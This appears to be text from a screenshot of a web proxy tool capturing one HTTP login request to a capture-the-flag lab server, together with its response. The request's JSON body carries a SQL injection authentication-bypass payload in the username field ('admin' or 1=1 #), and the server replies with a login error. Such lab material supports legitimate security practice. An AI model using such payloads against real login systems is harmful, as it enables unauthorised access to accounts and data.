 发送 取消 < > 目标: http://4b36dbda-a085-4538-88
请求
美化 Raw Hex \n
1 POST /index.php?r=Login/Login HTTP/1.1
2 Host: 4b36dbda-a085-4538-88b8-a9aa2215c816.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 47
9 Origin: http://4b36dbda-a085-4538-88b8-a9aa2215c816.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer:
http://4b36dbda-a085-4538-88b8-a9aa2215c816.node5.buuoj.cn:81/index.p
hp?r=Login/Index
12 Priority: u=0
13
14 {
"username":"admin' or 1=1 #",
"password":"123"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 11 May 2025 07:33:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 51
10
11 {"code":"202","info":"error username or password."}